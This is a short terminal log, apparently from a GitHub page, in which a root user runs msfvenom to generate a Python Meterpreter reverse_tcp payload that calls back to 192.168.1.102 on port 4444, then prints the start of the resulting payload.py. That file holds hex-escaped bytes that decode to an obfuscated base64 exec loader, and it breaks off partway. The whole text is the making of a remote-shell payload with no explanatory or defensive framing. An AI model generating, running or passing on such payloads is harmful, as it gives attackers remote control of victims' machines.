 root at sakura in ~ using
msfvenom -p python/meterpreter/reverse_tcp  lhost=192.168.1.102 lport=4444  -f python  -o payload.py
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 450 bytes
Final size of python file: 2160 bytes
Saved as: payload.py
root at sakura in ~ using
cat payload.py
buf =  ""
buf += "\x69\x6d\x70\x6f\x72\x74\x20\x62\x61\x73\x65\x36\x34"
buf += "\x2c\x73\x79\x73\x3b\x65\x78\x65\x63\x28\x62\x61\x73"
buf += "\x65\x36\x34\x2e\x62\x36\x34\x64\x65\x63\x6f\x64\x65"
buf += "\x28\x7b\x32\x3a\x73\x74\x72\x2c\x33\x3a\x6c\x61\x6d"
buf += "\x62\x64\x61\x20\x62\x3a\x62\x79\x74\x65\x73\x28\x62"
buf += "\x2c\x27\x55\x54\x46\x2d\x38\x27\x29\x7d\x5b\x73\x79"